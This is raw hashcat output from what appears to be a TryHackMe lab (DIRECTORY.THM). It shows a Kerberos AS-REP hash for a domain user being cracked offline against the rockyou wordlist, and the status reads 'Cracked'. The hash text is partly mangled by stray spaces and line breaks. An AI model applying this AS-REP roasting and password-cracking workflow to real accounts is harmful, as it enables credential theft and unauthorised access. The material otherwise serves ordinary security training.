 Dictionary cache hit:
* Filename..: /run/media/clemens/Data/Documents/Hacking/Knowledge/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139922188
* Keyspace..: 14344385
$krb5asrep$23$ doe@DIRECTORY.THM:f8716efbaa984508ddde606756441 79294dcf2f877a44
c1a0981aadb7bb7a9510dd52d8dda4039ef4dcb444f18c9902be1623035e10aebf16ce4 4e6a99926f7969fcf
803190c7096b947a33407f8578d4c0fb8b52d2aa8d0405a44b72bd21e014563cb71e82aee0e12538d0d440c930b98abf766e18ddc99a964e6e812ecf8dc8994a912a02074d40e5e69
06915c1d216653d45df88636b51656f2c37de2020a2fd86ee7ecf6f0afe3f509fd31144e1573f9587155616532b664cd0b50cda8d4ba469f: !
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$larry.doe@DIRECTORY.THM:f8716efbaa984...ba469f
Time.Started.....: Sun Jul 20 18:59:18 2025 (0 secs)
Time.Estimated...: Sun Jul 20 18:59:18 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/run/media/clemens/Data/Documents/Hacking/Knowledge/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 33429.5 kH/s (3.86ms) @ Accel:512 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 327680/14344385 (2.28%)
Rejected.........: 0/327680 (0.00%)
Restore.Point....: 0/14344385 (0.00%)